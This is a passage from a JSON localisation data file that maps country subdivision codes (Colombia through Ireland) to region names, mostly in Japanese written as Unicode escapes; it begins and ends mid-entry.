\\u30d7\\u30ed\\u30d3\\u30c7\\u30f3\\u30b7\\u30a2\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"\\u30c8\\u30ea\\u30de\",\"CO-VAC\":\"\\u30d0\\u30b8\\u30a7\\u30c7\\u30eb\\u30ab\\u30a6\\u30ab\",\"CO-VAU\":\"\\u30d0\\u30a6\\u30da\\u30b9\",\"CO-VID\":\"\\u30d3\\u30c1\\u30e3\\u30c0\"},\"CR\":{\"CR-A\":\"\\u30a2\\u30e9\\u30d5\\u30a8\\u30e9\",\"CR-C\":\"\\u30ab\\u30eb\\u30bf\\u30b4\",\"CR-G\":\"\\u30b0\\u30a2\\u30ca\\u30ab\\u30b9\\u30c6\",\"CR-H\":\"\\u30d8\\u30ec\\u30c7\\u30a3\\u30a2\",\"CR-L\":\"\\u30ea\\u30e2\\u30f3\",\"CR-P\":\"\\u30d7\\u30f3\\u30bf\\u30ec\\u30ca\\u30b9\",\"CR-SJ\":\"\\u30b5\\u30f3\\u30db\\u30bb\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u30d0\\u30fc\\u30c7\\u30f3\\uff1d\\u30d3\\u30e5\\u30eb\\u30c6\\u30f3\\u30d9\\u30eb\\u30af\",\"DE-BY\":\"\\u30d0\\u30a4\\u30a8\\u30eb\\u30f3\",\"DE-BE\":\"\\u30d9\\u30eb\\u30ea\\u30f3\",\"DE-BB\":\"\\u30d6\\u30e9\\u30f3\\u30c7\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HB\":\"\\u30d6\\u30ec\\u30fc\\u30e1\\u30f3\",\"DE-HH\":\"\\u30cf\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HE\":\"\\u30d8\\u30c3\\u30bb\\u30f3\",\"DE-MV\":\"\\u30e1\\u30af\\u30ec\\u30f3\\u30d6\\u30eb\\u30af\\uff1d\\u30d5\\u30a9\\u30a2\\u30dd\\u30f3\\u30e1\\u30eb\\u30f3\",\"DE-NI\":\"\\u30cb\\u30fc\\u30c0\\u30fc\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-NW\":\"\\u30ce\\u30eb\\u30c8\\u30e9\\u30a4\\u30f3\\uff1d\\u30f4\\u30a7\\u30b9\\u30c8\\u30d5\\u30a1\\u30fc\\u30ec\\u30f3\",\"DE-RP\":\"\\u30e9\\u30a4\\u30f3\\u30e9\\u30f3\\u30c8\\uff1d\\u30d7\\u30d5\\u30a1\\u30eb\\u30c4\",\"DE-SL\":\"\\u30b6\\u30fc\\u30eb\\u30e9\\u30f3\\u30c8\",\"DE-SN\":\"\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-ST\":\"\\u30b6\\u30af\\u30bb\\u30f3\\uff1d\\u30a2\\u30f3\\u30cf\\u30eb\\u30c8\",\"DE-SH\":\"\\u30b7\\u30e5\\u30ec\\u30fc\\u30b9\\u30f4\\u30a3\\u30d2\\uff1d\\u30db\\u30eb\\u30b7\\u30e5\\u30bf\\u30a4\\u30f3\",\"DE-TH\":\"\\u30c6\\u30e5\\u30fc\\u30ea\\u30f3\\u30b2\\u30f3\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"\\u5317\\u6771\\u30b7\\u30d0\\u30aa\",\"DO-34\":\"\\u5317\\u897f\\u30b7\\u30d0\\u30aa\",\"DO-35\":\"\\u5317\\u30b7\\u30d0\\u30aa\",\"DO-36\":\"\\u5357\\u30b7\\u30d0\\u30aa\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"\\u30a8\\u30eb\\u30d0\\u30b8\\u30a7\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"\\u30a8\\u30f3\\u30ea\\u30ad\\u30e8\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"\\u30a4\\u30b0\\u30a2\\u30e2\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"\\u30aa\\u30b5\\u30de\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"\\u30b5\\u30f3\\u30d5\\u30a2\\u30f3\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"\\u30b5\\u30f3\\u30c6\\u30a3\\u30a2\\u30b4\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"\\u30b5\\u30f3\\u30c8\\u30c9\\u30df\\u30f3\\u30b4\",\"DO-41\":\"\\u30d0\\u30eb\\u30c7\\u30b7\\u30a2\",\"DO-27\":\"Valverde\",\"DO-42\":\"\\u30e6\\u30de\"},\"DZ\":{\"DZ-01\":\"\\u30a2\\u30c9\\u30e9\\u30fc\",\"DZ-02\":\"\\u30af\\u30ec\\u30d5\",\"DZ-03\":\"\\u30e9\\u30b0\\u30a2\\u30c8\",\"DZ-04\":\"\\u30a6\\u30c3\\u30e0 \\u30a8\\u30eb \\u30d6\\u30a2\\u30fc\\u30ae\",\"DZ-05\":\"\\u30d0\\u30c8\\u30ca\",\"DZ-06\":\"\\u30d9\\u30b8\\u30e3\\u30a4\\u30a2\",\"DZ-07\":\"\\u30d3\\u30b9\\u30af\\u30e9\",\"DZ-08\":\"\\u30d9\\u30b7\\u30e3\\u30fc\\u30eb\",\"DZ-09\":\"\\u30d6\\u30ea\\u30fc\\u30c0\",\"DZ-10\":\"\\u30d6\\u30fc\\u30a4\\u30e9\",\"DZ-11\":\"\\u30bf\\u30de\\u30f3\\u30e9\\u30bb\\u30c3\\u30c8\",\"DZ-12\":\"\\u30c6\\u30d9\\u30c3\\u30b5\",\"DZ-13\":\"\\u30c8\\u30ec\\u30e0\\u30bb\\u30f3\",\"DZ-14\":\"\\u30c6\\u30a3\\u30a2\\u30ec\\u30c3\\u30c8\",\"DZ-15\":\"\\u30c6\\u30a3\\u30fc\\u30b8\\u30fc\\u30fb\\u30a6\\u30ba\\u30fc\",\"DZ-16\":\"\\u30a2\\u30eb\\u30b8\\u30a7\\u30fc\",\"DZ-17\":\"\\u30c9\\u30b8\\u30e5\\u30d5\\u30a1\",\"DZ-18\":\"\\u30b8\\u30b8\\u30a7\\u30eb\",\"DZ-19\":\"\\u30bb\\u30c6\\u30a3\\u30d5\",\"DZ-20\":\"\\u30b5\\u30a4\\u30c0\",\"DZ-21\":\"\\u30b9\\u30ad\\u30fc\\u30af\\u30c0\",\"DZ-22\":\"\\u30b7\\u30c7\\u30a3\\u30d9\\u30eb\\u30a2\\u30c3\\u30c7\\u30b9\",\"DZ-23\":\"\\u30a2\\u30f3\\u30ca\\u30d0\",\"DZ-24\":\"\\u30b2\\u30eb\\u30de\",\"DZ-25\":\"\\u30b3\\u30f3\\u30b9\\u30bf\\u30f3\\u30c6\\u30a3\\u30f3\",\"DZ-26\":\"\\u30e1\\u30c7\\u30a2\",\"DZ-27\":\"\\u30e2\\u30b9\\u30bf\\u30ac\\u30cc\\u30e0\",\"DZ-28\":\"\\u30e0\\u30b7\\u30e9\",\"DZ-29\":\"\\u30de\\u30b9\\u30ab\\u30e9\",\"DZ-30\":\"\\u30ef\\u30eb\\u30b0\\u30e9\",\"DZ-31\":\"\\u30aa\\u30e9\\u30f3\",\"DZ-32\":\"\\u30a8\\u30eb\\u30d0\\u30e4\\u30c9\",\"DZ-33\":\"\\u30a4\\u30ea\\u30b8\",\"DZ-34\":\"\\u30dc\\u30eb\\u30b8\\u30e5\\u30d6\\u30fc\\u30a2\\u30ea\\u30a8\\u30fc\\u30b8\\u30e5\",\"DZ-35\":\"\\u30d6\\u30eb\\u30e1\\u30c7\",\"DZ-36\":\"\\u30a8\\u30eb\\u30bf\\u30eb\\u30d5\",\"DZ-37\":\"\\u30c6\\u30a3\\u30f3\\u30c9\\u30fc\\u30d5\",\"DZ-38\":\"\\u30c6\\u30a3\\u30b9\\u30e0\\u30b7\\u30eb\\u30c8\",\"DZ-39\":\"\\u30a8\\u30eb\\u30a6\\u30a7\\u30c3\\u30c9\",\"DZ-40\":\"\\u30ab\\u30f3\\u30b7\\u30e5\\u30e9\",\"DZ-41\":\"\\u30b9\\u30fc\\u30ab\\u30e9\\u30b9\",\"DZ-42\":\"\\u30c6\\u30a3\\u30d1\\u30b6\",\"DZ-43\":\"\\u30df\\u30e9\",\"DZ-44\":\"\\u30a2\\u30a4\\u30f3\\u30c7\\u30d5\\u30e9\",\"DZ-45\":\"\\u30ca\\u30fc\\u30de\",\"DZ-46\":\"\\u30a2\\u30a4\\u30f3\\u30c6\\u30a3\\u30e0\\u30b7\\u30a7\\u30f3\\u30c8\",\"DZ-47\":\"\\u30ac\\u30eb\\u30c0\\u30a4\\u30a2\",\"DZ-48\":\"\\u30ec\\u30ea\\u30b6\\u30fc\\u30cc\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u30a2\\u30b9\\u30a2\\u30a4\",\"EC-B\":\"\\u30dc\\u30ea\\u30d0\\u30eb\",\"EC-F\":\"\\u30ab\\u30cb\\u30e3\\u30eb\",\"EC-C\":\"\\u30ab\\u30eb\\u30c1\",\"EC-H\":\"\\u30c1\\u30f3\\u30dc\\u30e9\\u30bd\",\"EC-X\":\"\\u30b3\\u30c8\\u30d1\\u30af\\u30b7\",\"EC-O\":\"\\u30a8\\u30eb\\u30aa\\u30ed\",\"EC-E\":\"\\u30a8\\u30b9\\u30e1\\u30e9\\u30eb\\u30c0\\u30b9\",\"EC-W\":\"\\u30ac\\u30e9\\u30d1\\u30b4\\u30b9\",\"EC-G\":\"\\u30b0\\u30a2\\u30e4\\u30b9\",\"EC-I\":\"\\u30a4\\u30f3\\u30d0\\u30d6\\u30e9\",\"EC-L\":\"\\u30ed\\u30cf\",\"EC-R\":\"\\u30ed\\u30b9\\u30fb\\u30ea\\u30aa\\u30b9\",\"EC-M\":\"\\u30de\\u30ca\\u30d3\",\"EC-S\":\"\\u30e2\\u30ed\\u30ca\\u30b5\\u30f3\\u30c1\\u30a2\\u30b4\",\"EC-N\":\"\\u30ca\\u30dd\",\"EC-D\":\"\\u30aa\\u30ec\\u30ea\\u30e3\\u30ca\",\"EC-Y\":\"\\u30d1\\u30b9\\u30bf\\u30b5\",\"EC-P\":\"\\u30d4\\u30c1\\u30f3\\u30c1\\u30e3\",\"EC-SE\":\"\\u30b5\\u30f3\\u30bf\\u30a8\\u30ec\\u30fc\\u30ca\",\"EC-SD\":\"\\u30b5\\u30f3\\u30c8\\u30c9\\u30df\\u30f3\\u30b4\\u30c7\\u30ed\\u30b9\\u30c4\\u30a1\\u30c1\\u30e9\\u30b9\",\"EC-U\":\"\\u30b9\\u30af\\u30f3\\u30d3\\u30aa\\u30b9\",\"EC-T\":\"\\u30c8\\u30a5\\u30f3\\u30b0\\u30e9\\u30ef\",\"EC-Z\":\"\\u30b5\\u30e2\\u30e9\\u30c1\\u30f3\\u30c1\\u30da\"},\"EG\":{\"EGALX\":\"\\u30a2\\u30ec\\u30ad\\u30b5\\u30f3\\u30c9\\u30ea\\u30a2\",\"EGASN\":\"\\u30a2\\u30b9\\u30ef\\u30f3\",\"EGAST\":\"\\u30a2\\u30b7\\u30e5\\u30fc\\u30c8\",\"EGBA\":\"\\u30ec\\u30c3\\u30c9\\u30b7\\u30fc\",\"EGBH\":\"\\u30d6\\u30cf\\u30a4\\u30e9\",\"EGBNS\":\"\\u30d9\\u30cb\\u30b9\\u30a8\\u30d5\",\"EGC\":\"\\u30ab\\u30a4\\u30ed\",\"EGDK\":\"\\u30c0\\u30ab\\u30ea\\u30fc\\u30e4\",\"EGDT\":\"\\u30c0\\u30df\\u30a8\\u30c3\\u30bf\",\"EGFYM\":\"\\u30d5\\u30a1\\u30a4\\u30e6\\u30fc\\u30e0\",\"EGGH\":\"\\u30ac\\u30eb\\u30d3\\u30fc\\u30e4\",\"EGGZ\":\"\\u30ae\\u30b6\",\"EGIS\":\"\\u30a4\\u30b9\\u30de\\u30a4\\u30ea\\u30e4\",\"EGJS\":\"\\u5357\\u30b7\\u30ca\\u30a4\",\"EGKB\":\"\\u30ab\\u30ea\\u30e5\\u30fc\\u30d3\\u30fc\\u30e4\",\"EGKFS\":\"\\u30ab\\u30d5\\u30eb\\u30fb\\u30a2\\u30c3\\u30b7\\u30e3\\u30a4\\u30d5\",\"EGKN\":\"\\u30ad\\u30ca\",\"EGLX\":\"\\u30eb\\u30af\\u30bd\\u30fc\\u30eb\",\"EGMN\":\"\\u30df\\u30cb\\u30e4\\u30fc\",\"EGMNF\":\"\\u30df\\u30cc\\u30d5\\u30a3\\u30fc\\u30e4\",\"EGMT\":\"\\u30de\\u30c8\\u30eb\\u30fc\\u30d5\",\"EGPTS\":\"\\u30dd\\u30fc\\u30c8\\u30b5\\u30a4\\u30fc\\u30c9\",\"EGSHG\":\"\\u30bd\\u30cf\\u30b0\",\"EGSHR\":\"\\u30a2\\u30eb\\u30b7\\u30e3\\u30eb\\u30ad\\u30e4\",\"EGSIN\":\"\\u5317\\u30b7\\u30ca\\u30a4\",\"EGSUZ\":\"\\u30b9\\u30a8\\u30ba\",\"EGWAD\":\"\\u30cb\\u30e5\\u30fc\\u30f4\\u30a1\\u30ec\\u30fc\"},\"ES\":{\"C\":\"\\u30a2\\u30b3\\u30eb\\u30fc\\u30cb\\u30e3\",\"VI\":\"\\u30a2\\u30e9\\u30d0\",\"AB\":\"\\u30a2\\u30eb\\u30d0\\u30bb\\u30fc\\u30c6\",\"A\":\"\\u30a2\\u30ea\\u30ab\\u30f3\\u30c6\",\"AL\":\"\\u30a2\\u30eb\\u30e1\\u30ea\\u30a2\",\"O\":\"\\u30a2\\u30b9\\u30c8\\u30a5\\u30ea\\u30a2\\u30b9\",\"AV\":\"\\u30a2\\u30d3\\u30e9\",\"BA\":\"\\u30d0\\u30c0\\u30db\\u30b9\",\"PM\":\"\\u30d0\\u30ec\\u30a2\\u30ec\\u30b9\",\"B\":\"\\u30d0\\u30eb\\u30bb\\u30ed\\u30ca\",\"BU\":\"\\u30d6\\u30eb\\u30b4\\u30b9\",\"CC\":\"\\u30ab\\u30bb\\u30ec\\u30b9\",\"CA\":\"\\u30ab\\u30c7\\u30a3\\u30b9\",\"S\":\"\\u30ab\\u30f3\\u30bf\\u30d6\\u30ea\\u30a2\",\"CS\":\"\\u30ab\\u30b9\\u30c6\\u30ea\\u30e7\\u30f3\",\"CE\":\"\\u30bb\\u30a6\\u30bf\",\"CR\":\"\\u30b7\\u30a6\\u30c0\\u30fb\\u30ec\\u30a2\\u30eb\",\"CO\":\"\\u30b3\\u30eb\\u30c9\\u30d0\",\"CU\":\"\\u30af\\u30a8\\u30f3\\u30ab\",\"GI\":\"\\u30b8\\u30ed\\u30fc\\u30ca\",\"GR\":\"\\u30b0\\u30e9\\u30ca\\u30c0\",\"GU\":\"\\u30b0\\u30a2\\u30c0\\u30e9\\u30cf\\u30e9\",\"SS\":\"\\u30ae\\u30d7\\u30b9\\u30b3\\u30a2\",\"H\":\"\\u30a6\\u30a7\\u30eb\\u30d0\",\"HU\":\"\\u30a6\\u30a8\\u30b9\\u30ab\",\"J\":\"\\u30cf\\u30a8\\u30f3\",\"LO\":\"\\u30e9\\u30fb\\u30ea\\u30aa\\u30cf\",\"GC\":\"\\u30e9\\u30b9\\u30fb\\u30d1\\u30eb\\u30de\\u30b9\",\"LE\":\"\\u30ec\\u30aa\\u30f3\",\"L\":\"\\u30ea\\u30a7\\u30a4\\u30c0\",\"LU\":\"\\u30eb\\u30fc\\u30b4\",\"M\":\"\\u30de\\u30c9\\u30ea\\u30fc\\u30c9\",\"MA\":\"\\u30de\\u30e9\\u30ac\",\"ML\":\"\\u30e1\\u30ea\\u30ea\\u30e3\",\"MU\":\"\\u30e0\\u30eb\\u30b7\\u30a2\",\"NA\":\"\\u30cd\\u30d0\\u30fc\\u30e9\",\"OR\":\"\\u30aa\\u30a6\\u30ec\\u30f3\\u30bb\",\"P\":\"\\u30d1\\u30ec\\u30f3\\u30b7\\u30a2\",\"PO\":\"\\u30dd\\u30f3\\u30c6\\u30d9\\u30c9\\u30e9\",\"SA\":\"\\u30b5\\u30e9\\u30de\\u30f3\\u30ab\",\"TF\":\"\\u30b5\\u30f3\\u30bf\\u30fb\\u30af\\u30eb\\u30b9\\u30fb\\u30c7\\u30fb\\u30c6\\u30cd\\u30ea\\u30d5\\u30a7\",\"SG\":\"\\u30bb\\u30b4\\u30d3\\u30a2\",\"SE\":\"\\u30bb\\u30d3\\u30ea\\u30e3\",\"SO\":\"\\u30bd\\u30ea\\u30a2\",\"T\":\"\\u30bf\\u30e9\\u30b4\\u30ca\",\"TE\":\"\\u30c6\\u30eb\\u30a8\\u30eb\",\"TO\":\"\\u30c8\\u30ec\\u30c9\",\"V\":\"\\u30d0\\u30ec\\u30f3\\u30b7\\u30a2\",\"VA\":\"\\u30d0\\u30ea\\u30e3\\u30c9\\u30ea\\u30c3\\u30c9\",\"BI\":\"\\u30d3\\u30b9\\u30b1\\u30fc\",\"ZA\":\"\\u30b5\\u30e2\\u30fc\\u30e9\",\"Z\":\"\\u30b5\\u30e9\\u30b4\\u30b5\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u30a2\\u30cf\\u30d5\\u30a9\",\"AH\":\"\\u30a2\\u30b7\\u30e3\\u30f3\\u30c6\\u30a3\",\"BA\":\"\\u30d6\\u30ed\\u30f3\\u30b0\\u30a2\\u30cf\\u30d5\\u30a9\",\"BO\":\"\\u30dc\\u30ce\",\"BE\":\"\\u30dc\\u30ce\\u30a4\\u30fc\\u30b9\\u30c8\",\"CP\":\"\\u30bb\\u30f3\\u30c8\\u30e9\\u30eb\",\"EP\":\"\\u6771\",\"AA\":\"\\u30b0\\u30ec\\u30fc\\u30bf\\u30fc\\u30a2\\u30af\\u30e9\",\"NE\":\"\\u30ce\\u30fc\\u30b9\\u30a4\\u30fc\\u30b9\\u30c8\",\"NP\":\"\\u5317\",\"OT\":\"\\u30aa\\u30c6\\u30a3\",\"SV\":\"\\u30b5\\u30d0\\u30f3\\u30ca\",\"UE\":\"\\u30a2\\u30c3\\u30d1\\u30fc\\u30a4\\u30fc\\u30b9\\u30c8\",\"UW\":\"\\u30a2\\u30c3\\u30d1\\u30fc\\u30a6\\u30a8\\u30b9\\u30c8\",\"TV\":\"\\u30dc\\u30eb\\u30bf\",\"WP\":\"\\u897f\",\"WN\":\"\\u30a6\\u30a8\\u30b9\\u30bf\\u30f3\\u30ce\\u30fc\\u30b9\"},\"GP\":[],\"GR\":{\"I\":\"\\u30a2\\u30c3\\u30c6\\u30a3\\u30ab\",\"A\":\"\\u6771\\u30de\\u30b1\\u30c9\\u30cb\\u30a2\\u3068\\u30c8\\u30e9\\u30ad\\u30a2\",\"B\":\"\\u4e2d\\u592e\\u30de\\u30b1\\u30c9\\u30cb\\u30a2\",\"C\":\"\\u897f\\u30de\\u30b1\\u30c9\\u30cb\\u30a2\",\"D\":\"\\u30a8\\u30d4\\u30e9\\u30b9\",\"E\":\"\\u30c6\\u30c3\\u30b5\\u30ea\\u30a2\",\"F\":\"\\u30a4\\u30aa\\u30cb\\u30a2\\u8af8\\u5cf6\",\"G\":\"\\u897f\\u30ae\\u30ea\\u30b7\\u30e3\",\"H\":\"\\u4e2d\\u592e\\u30ae\\u30ea\\u30b7\\u30e3\",\"J\":\"\\u30da\\u30ed\\u30dd\\u30cd\\u30bd\\u30b9\",\"K\":\"\\u5317\\u30a8\\u30fc\\u30b2\",\"L\":\"\\u5357\\u30a8\\u30fc\\u30b2\",\"M\":\"\\u30af\\u30ec\\u30bf\\u5cf6\"},\"GT\":{\"GT-AV\":\"\\u30a2\\u30eb\\u30bf\\u30fb\\u30d9\\u30e9\\u30d1\\u30b9\",\"GT-BV\":\"\\u30d0\\u30cf\\u30fb\\u30d9\\u30e9\\u30d1\\u30b9\",\"GT-CM\":\"\\u30c1\\u30de\\u30eb\\u30c6\\u30ca\\u30f3\\u30b4\",\"GT-CQ\":\"\\u30c1\\u30ad\\u30e0\\u30e9\",\"GT-PR\":\"\\u30a8\\u30eb\\u30fb\\u30d7\\u30ed\\u30b0\\u30ec\\u30bd\",\"GT-ES\":\"\\u30a8\\u30b9\\u30af\\u30a4\\u30f3\\u30c8\\u30e9\",\"GT-GU\":\"\\u30b0\\u30a2\\u30c6\\u30de\\u30e9\",\"GT-HU\":\"\\u30a6\\u30a7\\u30a6\\u30a7\\u30c6\\u30ca\\u30f3\\u30b4\",\"GT-IZ\":\"\\u30a4\\u30b5\\u30d0\\u30eb\",\"GT-JA\":\"\\u30cf\\u30e9\\u30d1\",\"GT-JU\":\"\\u30d5\\u30c6\\u30a3\\u30a2\\u30d1\",\"GT-PE\":\"\\u30da\\u30c6\\u30f3\",\"GT-QZ\":\"\\u30b1\\u30b5\\u30eb\\u30c6\\u30ca\\u30f3\\u30b4\",\"GT-QC\":\"\\u30ad\\u30c3\\u30b7\\u30e5\",\"GT-RE\":\"\\u30ec\\u30bf\\u30eb\\u30a6\\u30ec\\u30a6\",\"GT-SA\":\"\\u30b5\\u30ab\\u30c6\\u30da\\u30b1\\u30b9\",\"GT-SM\":\"\\u30b5\\u30f3\\u30de\\u30eb\\u30b3\\u30b9\",\"GT-SR\":\"\\u30b5\\u30f3\\u30bf\\u30ed\\u30fc\\u30b6\",\"GT-SO\":\"\\u30bd\\u30ed\\u30e9\",\"GT-SU\":\"\\u30b9\\u30c1\\u30c6\\u30da\\u30b1\\u30b9\",\"GT-TO\":\"\\u30c8\\u30c8\\u30cb\\u30ab\\u30d1\\u30f3\",\"GT-ZA\":\"\\u30b5\\u30ab\\u30d1\"},\"HK\":{\"HONG KONG\":\"\\u9999\\u6e2f\\u5cf6\",\"KOWLOON\":\"\\u30ab\\u30aa\\u30eb\\u30fc\\u30f3\",\"NEW TERRITORIES\":\"\\u65b0\\u754c\"},\"HN\":{\"HN-AT\":\"\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30c0\",\"HN-IB\":\"\\u30d0\\u30a4\\u30a2\\u8af8\\u5cf6\",\"HN-CH\":\"\\u30c1\\u30e7\\u30eb\\u30c6\\u30ab\",\"HN-CL\":\"\\u30b3\\u30ed\\u30f3\",\"HN-CM\":\"\\u30b3\\u30de\\u30e4\\u30b0\\u30a2\",\"HN-CP\":\"\\u30b3\\u30d1\\u30f3\",\"HN-CR\":\"\\u30b3\\u30eb\\u30c6\\u30b9\",\"HN-EP\":\"\\u30a8\\u30eb\\u30d1\\u30e9\\u30a4\\u30bd\",\"HN-FM\":\"\\u30d5\\u30e9\\u30f3\\u30b7\\u30b9\\u30b3\\u30e2\\u30e9\\u30b5\\u30f3\",\"HN-GD\":\"\\u30b0\\u30e9\\u30fc\\u30b7\\u30a2\\u30b9\\u30a2\\u30c7\\u30a3\\u30aa\\u30b9\",\"HN-IN\":\"\\u30a4\\u30f3\\u30c6\\u30a3\\u30d6\\u30ab\",\"HN-LE\":\"\\u30ec\\u30f3\\u30d4\\u30e9\",\"HN-LP\":\"\\u30e9\\u30d1\\u30b9\",\"HN-OC\":\"\\u30aa\\u30b3\\u30c6\\u30da\\u30b1\",\"HN-OL\":\"\\u30aa\\u30e9\\u30f3\\u30c1\\u30e7\",\"HN-SB\":\"\\u30b5\\u30f3\\u30bf\\u30d0\\u30eb\\u30d0\\u30e9\",\"HN-VA\":\"\\u30f4\\u30a1\\u30ec\",\"HN-YO\":\"\\u30e8\\u30ed\"},\"HU\":{\"BK\":\"\\u30d0\\u30fc\\u30c1\\u30ad\\u30b7\\u30e5\\u30af\\u30f3\",\"BE\":\"\\u30d9\\u30fc\\u30b1\\u30b7\",\"BA\":\"\\u30d0\\u30e9\\u30cb\\u30e3\\u770c\",\"BZ\":\"\\u30dc\\u30eb\\u30b7\\u30e7\\u30c9\\u30a2\\u30d0\\u30a6\\u30fc\\u30a4\\u30bc\\u30f3\\u30d7\\u30ec\\u30fc\\u30f3\",\"BU\":\"\\u30d6\\u30c0\\u30da\\u30b9\\u30c8\",\"CS\":\"\\u30c1\\u30e7\\u30f3\\u30b0\\u30e9\\u30fc\\u30c9\\u30fb\\u30c1\\u30e3\\u30ca\\u30fc\\u30c9\",\"FE\":\"\\u30d5\\u30a7\\u30a4\\u30a7\\u30fc\\u30eb\",\"GS\":\"\\u30b8\\u30a7\\u30fc\\u30eb\\u30e2\\u30b7\\u30e7\\u30f3\\u30b7\\u30e7\\u30d7\\u30ed\\u30f3\",\"HB\":\"\\u30c9\\u30a5\\u30fc\\u30d3\\u30cf\\u30fc\\u30eb\",\"HE\":\"\\u30d8\\u30f4\\u30a7\\u30b7\\u30e5\\u770c\",\"JN\":\"\\u30e4\\u30fc\\u30b9\\u30ca\\u30b8\\u30af\\u30f3\\u30bd\\u30eb\\u30ce\\u30af\",\"KE\":\"\\u30b3\\u30de\\u30fc\\u30ed\\u30e0\\u30a8\\u30b9\\u30c6\\u30eb\\u30b4\\u30e0\",\"NO\":\"\\u30ce\\u30fc\\u30b0\\u30e9\\u30fc\\u30c9\\u770c\",\"PE\":\"\\u30da\\u30b9\\u30c8\\u5730\\u533a\",\"SO\":\"\\u30b7\\u30e7\\u30e2\\u30b8\\u770c\",\"SZ\":\"\\u30dc\\u30eb\\u30c1\\u30b5\\u30c8\\u30de\\u30fc\\u30eb\\u30d9\\u30ec\\u30b0\",\"TO\":\"\\u30c8\\u30eb\\u30ca\\u770c\",\"VA\":\"\\u30f4\\u30a1\\u30b7\\u30e5\\u770c\",\"VE\":\"\\u30f4\\u30a7\\u30b9\\u30d7\\u30ec\\u30fc\\u30e0\",\"ZA\":\"\\u30b6\\u30e9\\u770c\"},\"ID\":{\"AC\":\"\\u30a2\\u30c1\\u30a7\\u5dde\",\"SU\":\"\\u5317\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"SB\":\"\\u897f\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"RI\":\"\\u30ea\\u30a2\\u30a6\\u5dde\",\"KR\":\"\\u30ea\\u30a2\\u30a6\\u8af8\\u5cf6\\u5dde\",\"JA\":\"\\u30b8\\u30e3\\u30f3\\u30d3\\u5dde\",\"SS\":\"\\u5357\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"BB\":\"\\u30d0\\u30f3\\u30ab\\u30fb\\u30d6\\u30ea\\u30c8\\u30a5\\u30f3\\u5dde\",\"BE\":\"\\u30d6\\u30f3\\u30af\\u30eb\\u5dde\",\"LA\":\"\\u30e9\\u30f3\\u30d7\\u30f3\\u5dde\",\"JK\":\"\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u5dde\",\"JB\":\"\\u897f\\u30b8\\u30e3\\u30ef\\u5dde\",\"BT\":\"\\u30d0\\u30f3\\u30c6\\u30f3\\u5dde\",\"JT\":\"\\u4e2d\\u90e8\\u30b8\\u30e3\\u30ef\\u5dde\",\"JI\":\"\\u6771\\u30b8\\u30e3\\u30ef\\u5dde\",\"YO\":\"\\u30b8\\u30e7\\u30b0\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u7279\\u5225\\u5dde\",\"BA\":\"\\u30d0\\u30ea\\u5dde\",\"NB\":\"\\u897f\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"NT\":\"\\u6771\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"KB\":\"\\u897f\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KT\":\"\\u4e2d\\u90e8\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KI\":\"\\u6771\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KS\":\"\\u5357\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KU\":\"\\u5317\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\",\"SA\":\"\\u5317\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"ST\":\"\\u4e2d\\u90e8\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SG\":\"\\u5357\\u6771\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SR\":\"\\u897f\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SN\":\"\\u5357\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"GO\":\"\\u30b4\\u30ed\\u30f3\\u30bf\\u30ed\\u5dde\",\"MA\":\"\\u30e2\\u30eb\\u30c3\\u30ab\\u8af8\\u5cf6\",\"MU\":\"\\u5317\\u30de\\u30eb\\u30af\\u5dde\",\"PA\":\"\\u30d1\\u30d7\\u30a2\\u5dde\",\"PB\":\"\\u897f\\u30d1\\u30d7\\u30a2\\u5dde\"},\"IE\":{\"CW\":\"\\u30ab\\u30fc\\u30ed\\u30a6\",\"CN\":\"\\u30ad\\u30e3\\u3